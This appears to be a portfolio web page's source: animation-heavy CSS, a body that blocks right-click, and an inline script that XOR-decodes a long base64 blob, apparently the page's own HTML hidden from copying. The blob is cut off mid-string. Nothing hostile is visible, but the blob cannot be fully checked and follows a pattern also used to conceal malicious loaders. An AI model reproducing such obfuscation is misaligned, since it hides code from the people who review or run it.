.social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
-</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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